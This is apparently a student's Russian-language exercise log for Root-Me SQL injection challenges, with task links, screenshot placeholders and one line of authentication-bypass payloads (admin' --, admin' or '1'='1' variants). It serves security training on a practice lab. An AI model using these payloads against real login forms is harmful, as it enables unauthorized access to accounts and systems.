1. **Выполните задание** [**https://www.root-me.org/en/Challenges/WebServer/SQL-injection-authentication**](https://www.root-me.org/en/Challenges/Web-Server/SQL-injection-authentication)



admin' -- admin' or '1'='1 admin' or '1'='1'-- admin' or '1'='1'# admin' or '1'='1'/*





1. **Выполните задание** [**https://www.root-me.org/en/Challenges/Web-**](https://www.root-me.org/en/Challenges/Web-Server/SQL-injection-string)

[**Server/SQL-injection-string**](https://www.root-me.org/en/Challenges/Web-Server/SQL-injection-string)

